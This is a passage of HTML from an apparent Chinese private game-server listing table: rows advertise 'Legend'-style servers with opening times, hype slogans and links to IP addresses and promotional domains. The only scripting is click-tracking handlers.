            <td><a href="https://103.192.209.100:3599" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">║攻速＋２00％║</a></td>
            <td class="time">01月18日/21:00
                </td>
            <td>176专属极品</td>
            <td class='tl'>█暴击＋20％╱屠龙＋１６╱自动挂机拾取█- <span style='color:#0000ff'>推荐</span></td>
            <td>散人养老必玩</td>
            <td class="searchImgBox"><a href="https://103.192.209.100:3599" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://l1h-1307564774.file.myqcloud.com/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">████公益冰雪</a></td>
            <td><a href="https://l1h-1307564774.file.myqcloud.com/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">无充值█████</a></td>
            <td class="time">01月18日/23:30
                </td>
            <td>没灵符█唯一元宝</td>
            <td class='tl'>████████真公益服████████- <span style='color:#0000ff'>推荐</span></td>
            <td>会员用元宝买</td>
            <td class="searchImgBox"><a href="https://l1h-1307564774.file.myqcloud.com/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://cangqiong88.top:52527" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">╲苍穹风云╱</a></td>
            <td><a href="http://cangqiong88.top:52527" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">╋首战首区╋</a></td>
            <td class="time">01月18日/通宵推荐
                </td>
            <td>█沙奖微信红苞█</td>
            <td class='tl'>███白嫖你就是王者█第一神器单职业██- <span style='color:#0000ff'>推荐</span></td>
            <td>█简单、粗暴</td>
            <td class="searchImgBox"><a href="http://cangqiong88.top:52527" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://89.wwwvivo.cc:836/361.htm" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">超变大极品单职业</a></td>
            <td><a href="http://89.wwwvivo.cc:836/361.htm" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">光速出刀亿兆攻击</a></td>
            <td class="time">01月18日/通宵推荐
                </td>
            <td>微变神器冰雪沉默</td>
            <td class='tl'>切割１秒９９９９刀〓上线送满〓０血不死- <span style='color:#0000ff'>推荐</span></td>
            <td>中变迷失火龙</td>
            <td class="searchImgBox"><a href="http://89.wwwvivo.cc:836/361.htm" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://43.240.157.133:3145/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">夜战迷失</a></td>
            <td><a href="http://43.240.157.133:3145/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">老迷失</a></td>
            <td class="time">01月18日/通宵推荐
                </td>
            <td>不关爆率</td>
            <td class='tl'>●复古●无沙捐狂暴●无捐献●BOSS- <span style='color:#0000ff'>推荐</span></td>
            <td>█◆首战首区</td>
            <td class="searchImgBox"><a href="http://43.240.157.133:3145/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://180.188.19.247:1115/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">-洛神沉默-</a></td>
            <td><a href="http://180.188.19.247:1115/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">三职业复古</a></td>
            <td class="time">01月18日/通宵推荐
                </td>
            <td>941166562群</td>
            <td class='tl'>魅影之刃.破棺珍剑.独家03怀旧沉默- <span style='color:#0000ff'>推荐</span></td>
            <td>公益良心长久</td>
            <td class="searchImgBox"><a href="http://180.188.19.247:1115/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://43.249.193.33:60009" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">████龙渊之家</a></td>
            <td><a href="http://43.249.193.33:60009" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">２８无限货币██</a></td>
            <td class="time">01月18日/通宵推荐
                </td>
            <td>█多版本28无限货</td>
            <td class='tl'>█单职业█三国█迷失█切割█超变█神宠█- <span style='color:#0000ff'>推荐</span></td>
            <td>██超多版本</td>
            <td class="searchImgBox"><a href="http://43.249.193.33:60009" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.jidaolunhuirishangsanfg6972.top:6972/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">新１８０泡点合击</a></td>
            <td><a href="http://www.jidaolunhuirishangsanfg6972.top:6972/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">新１８０雄霸合击</a></td>
            <td class="time">01月18日/通宵推荐
                </td>
            <td>██独此一家██</td>
            <td class='tl'>██自动挂机██自动捡取██三年信誉██- <span style='color:#0000ff'>推荐</span></td>
            <td>拿沙奖多██</td>
            <td class="searchImgBox"><a href="http://www.jidaolunhuirishangsanfg6972.top:6972/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://999.junhao668.com:245/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">神之领域30大陆</a></td>
            <td><a href="http://999.junhao668.com:245/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">良心长久服</a></td>
            <td class="time">01月18日/通宵推荐
                </td>
            <td>100%首区</td>
            <td class='tl'>上线送无限刀!自动捡取！无限透视！- <span style='color:#0000ff'>推荐</span></td>
            <td>良心长久服</td>
            <td class="searchImgBox"><a href="http://999.junhao668.com:245/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://202.189.15.186:678/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">█▅▃▁黑丝沉默</a></td>
            <td><a href="http://202.189.15.186:678/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">首战１区▁▃▅█</a></td>
            <td class="time">01月18日/通宵推荐
                </td>
            <td>玩过你来骂我</td>
            <td class='tl'>█▅▃▁沉默最火版§上线直接嗨皮▁▃▅█- <span style='color:#0000ff'>推荐</span></td>
            <td>送赞助扛米</td>
            <td class="searchImgBox"><a href="http://202.189.15.186:678/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://43.248.116.219:5501/wzzf" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">暗黑◆万职争锋</a></td>
            <td><a href="http://43.248.116.219:5501/wzzf" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">＜十二职业＞</a></td>
            <td class="time">01月18日/通宵推荐
                </td>
            <td>魔次● 专属</td>
            <td class='tl'>「公益」·「刀刀货币」·「万种词条搭配」- <span style='color:#0000ff'>推荐</span></td>
            <td>无限变态暗黑</td>
            <td class="searchImgBox"><a href="http://43.248.116.219:5501/wzzf" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://43.248.116.219:5501/sdyxz" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">◣射雕英雄◢</a></td>
            <td><a href="http://43.248.116.219:5501/sdyxz" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">《 五大门派 》</a></td>
            <td class="time">01月18日/通宵推荐
                </td>
            <td>〈　暗黑专属　〉</td>
            <td class='tl'>暗黑鉴定▲神宠捕捉▲色欲女王▲冰霜巨龙- <span style='color:#0000ff'>推荐</span></td>
            <td>微变复古暗黑</td>
            <td class="searchImgBox"><a href="http://43.248.116.219:5501/sdyxz" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://24zy.mir1111.com/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">２４·职业</a></td>
            <td><a href="http://24zy.mir1111.com/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１送４充值福利</a></td>
            <td class="time">01月18日/通宵推荐
                </td>
            <td>上班族乐园</td>
            <td class='tl'>道士召唤尸群·宠物魔次·人物魔次·暴雨梨- <span style='color:#0000ff'>推荐</span></td>
            <td>我命如妖欲封</td>
            <td class="searchImgBox"><a href="http://24zy.mir1111.com/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://xjcs-1310337442.file.myqcloud.com/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１９５合击神龙版</a></td>
            <td><a href="https://xjcs-1310337442.file.myqcloud.com/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">██９５８５合击</a></td>
            <td class="time">01月18日/通宵推荐
                </td>
            <td>██９５８０合击</td>
            <td class='tl'>██新玩法███████████████- <span style='color:#0000ff'>推荐</span></td>
            <td>█1.95合击</td>
            <td class="searchImgBox"><a href="https://xjcs-1310337442.file.myqcloud.com/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://43.240.157.133:1273/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">不朽遗忘</a></td>
            <td><a href="http://43.240.157.133:1273/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">█◆首战首区◆█</a></td>
            <td class="time">01月18日/通宵推荐
                </td>
            <td>单职业轻中变</td>
            <td class='tl'>散人白漂╋装备靠爆╋简单耐玩╋主打boss- <span style='color:#0000ff'>推荐</span></td>
            <td>迷失█沉默█</td>
            <td class="searchImgBox"><a href="http://43.240.157.133:1273/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://www.887977.com:3852" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">逐梦┉┉专属</a></td>
            <td><a href="https://www.887977.com:3852" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">新┉┉专┉┉属</a></td>
            <td class="time">01月18日/通宵推荐
                </td>
            <td>耗时1年打造</td>
            <td class='tl'>█好专属不多，貌似外面都是材料服█- <span style='color:#0000ff'>推荐</span></td>
            <td>神器专属沉默</td>
            <td class="searchImgBox"><a href="https://www.887977.com:3852" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://www.bbbuj.com" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">1．80冷月火龙</a></td>
            <td><a href="https://www.bbbuj.com" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">2026首战新版</a></td>
            <td class="time">01月18日/通宵推荐
                </td>
            <td>█一切靠爆█</td>
            <td class='tl'>无合成█无隐藏█无捐献█打怪激情█Pk丝- <span style='color:#0000ff'>推荐</span></td>
            <td>纯散人╋体验</td>
            <td class="searchImgBox"><a href="https://www.bbbuj.com" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://103.88.34.113:17006/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１９５刺影合击█</a></td>
            <td><a href="https://103.88.34.113:17006/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１８５凤舞合击█</a></td>
            <td class="time">01月18日/通宵推荐
                </td>
            <td>█无主播█无团队</td>
            <td class='tl'>★█元宝是一切█自动挂机█第三天合区█★- <span style='color:#0000ff'>推荐</span></td>
            <td>正版双授权█</td>
            <td class="searchImgBox"><a href="https://103.88.34.113:17006/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.A2.wwwpp.site/fcb/we/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">金庸群侠海贼吃鸡</a></td>
            <td><a href="http://www.A2.wwwpp.site/fcb/we/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">盗梦三国新骷髅王</a></td>
            <td class="time">01月18日/通宵推荐
                </td>
            <td>神之迷失神秘大陆</td>
            <td class='tl'>王者荣耀★仙罡传★熊猫沉默60大陆魔界三体- <span style='color:#0000ff'>推荐</span></td>
            <td>天影沉默龙渊</td>
            <td class="searchImgBox"><a href="http://www.A2.wwwpp.site/fcb/we/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://www.hunyuansq.com:33958" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">▊白漂浑源●神器</a></td>
            <td><a href="https://www.hunyuansq.com:33958" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">斩仙神器●零充版</a></td>
            <td class="time">01月18日/通宵推荐
                </td>
            <td>自动挂机茴收</td>
            <td class='tl'>〔靠打〕〔超变~〕〔无限刀迷失〕- <span style='color:#0000ff'>推荐</span></td>
            <td>打出货币通关</td>
            <td class="searchImgBox"><a href="https://www.hunyuansq.com:33958" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                    

                         </tbody></table>
  <table cellpadding="0" cellspacing="0" class="tableBorder1" style="width:1000px ;text-align: center;margin: 0 auto;">
    <colgroup><col width="110" /><col width="110" /><col width="165" /><col width="110" /><col width="285" /><col width="90" /><col width="90"/><col width="40"/>
    </colgroup><tbody>
                     <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.yjgg555.top:1818" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">专属「大陆」神器</a></td>
            <td><a href="http://www.yjgg555.top:1818" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">一区「全部」免费</a></td>
            <td class="time">01月19日/09:30
                </td>
            <td>新版测试刚开一秒</td>
            <td class='tl'>爆率全开▲小怪爆一切▲散人直接起飞- <span style='color:#0000ff'>推荐</span></td>
            <td>充10送1000</td>
            <td class="searchImgBox">
              <a href="http://www.yjgg555.top:1818" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0              </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                    <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.msgg555.top:5959" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">迷失之王ミ单职业</a></td>
            <td><a href="http://www.msgg555.top:5959" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">超变一区ミ无限刀</a></td>
            <td class="time">01月19日/10:00
                </td>
            <td>免费自动挂机</td>
            <td class='tl'>一小时打1000真茺█上线100倍爆率█沙奖888- <span style='color:#0000ff'>推荐</span></td>
            <td>小怪爆充值卷</td>
            <td class="searchImgBox">
              <a href="http://www.msgg555.top:5959" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0              </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                    <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.fyzs2.com:8888" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">风云战神▲新统战</a></td>
            <td><a href="http://www.fyzs2.com:8888" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">散人免费→→首区</a></td>
            <td class="time">01月19日/12:30
                </td>
            <td>战神首饰一件一千</td>
            <td class='tl'>地图免费█装备永久回收米█沙浆红胞人多- <span style='color:#0000ff'>推荐</span></td>
            <td>７６８０８５</td>
            <td class="searchImgBox">
              <a href="http://www.fyzs2.com:8888" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0              </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                    <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://103.192.209.100:3599" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１·７６切割极品</a></td>
            <td><a href="https://103.192.209.100:3599" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">║攻速＋２00％║</a></td>
            <td class="time">01月19日/21:00
                </td>
            <td>176专属极品</td>
            <td class='tl'>█暴击＋20％╱屠龙＋１６╱自动挂机拾取█- <span style='color:#0000ff'>推荐</span></td>
            <td>散人养老必玩</td>
            <td class="searchImgBox">
              <a href="https://103.192.209.100:3599" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0              </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                    <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://l1h-1307564774.file.myqcloud.com/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">████冰雪之城</a></td>
            <td><a href="https://l1h-1307564774.file.myqcloud.com/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">无充值█████</a></td>
            <td class="time">01月19日/23:30
                </td>
            <td>无灵符█３天合区</td>
            <td class='tl'>████████真公益服████████- <span style='color:#0000ff'>推荐</span></td>
            <td>一种货币通关</td>
            <td class="searchImgBox">
              <a href="https://l1h-1307564774.file.myqcloud.com/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0              </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                    <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://43.248.99.115:51889" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１．７６忘忧沉默</a></td>
            <td><a href="http://43.248.99.115:51889" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">道召神兽８个头</a></td>
            <td class="time">01月19日/通宵推荐
                </td>
            <td>冰雪小极品176180</td>
            <td class='tl'>金币嘟嘟●适合1.76-1.80●怀旧迷失微变- <span style='color:#0000ff'>推荐</span></td>
            <td>1.75●1.85</td>
            <td class="searchImgBox">
              <a href="http://43.248.99.115:51889" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0              </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                    <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://43.248.116.219:5501/hdzy" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">▲　混沌之域　▲</a></td>
            <td><a href="http://43.248.116.219:5501/hdzy" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">多职业丶九大职业</a></td>
            <td class="time">01月19日/通宵推荐
                </td>
            <td>◆　超强魔次　◆</td>
            <td class='tl'>多职业╲暗黑BUFF╲各种魔次╱宝宝全靠- <span style='color:#0000ff'>推荐</span></td>
            <td>暗黑鉴定</td>
            <td class="searchImgBox">
              <a href="http://43.248.116.219:5501/hdzy" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0              </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                    <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.moguizhongdetianshigegequ2986.top:2986/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">新１８０泡点合击</a></td>
            <td><a href="http://www.moguizhongdetianshigegequ2986.top:2986/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">新１８０雄霸合击</a></td>
            <td class="time">01月19日/通宵推荐
                </td>
            <td>██独此一家██</td>
            <td class='tl'>██自动挂机██自动捡取██三年信誉██- <span style='color:#0000ff'>推荐</span></td>
            <td>拿沙奖多██</td>
            <td class="searchImgBox">
              <a href="http://www.moguizhongdetianshigegequ2986.top:2986/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0              </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                    <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://cc.wwwvivo.cc:2526/gov.htm" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">超变全屏吸单职业</a></td>
            <td><a href="http://cc.wwwvivo.cc:2526/gov.htm" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">刀刀秒怪█如屠狗</a></td>
            <td class="time">01月19日/通宵推荐
                </td>
            <td>神器冰雪沉默微变</td>
            <td class='tl'>1秒９９９刀〓全屏切→刀刀嗨→万亿切割- <span style='color:#0000ff'>推荐</span></td>
            <td>迷失中变火龙</td>
            <td class="searchImgBox">
              <a href="http://cc.wwwvivo.cc:2526/gov.htm" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0              </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
